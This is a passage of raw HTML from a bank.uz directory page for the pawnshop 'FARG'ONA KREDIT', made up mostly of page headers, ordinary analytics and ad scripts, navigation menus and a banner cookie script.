

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/org/fargona-kredit
body_size: 19749
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Ломбард &quot;FARG'ONA KREDIT&quot; - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про Ломбард &amp;quot;FARG'ONA KREDIT&amp;quot; - контактная информация, отзывы, новости." />
<link href="/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768839678','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'27b180eb7f68718a44e3d95468882d61'});</script>


<meta property="og:title" content="Ломбард &quot;FARG'ONA KREDIT&quot; - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz">
<meta property="og:description" content="Детальная информация про Ломбард &quot;FARG'ONA KREDIT&quot; - контактная информация, отзывы, новости.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/org/fargona-kredit"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/org/fargona-kredit" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/org/fargona-kredit" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-fargona-kredit org_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/org/fargona-kredit" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/org/fargona-kredit',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
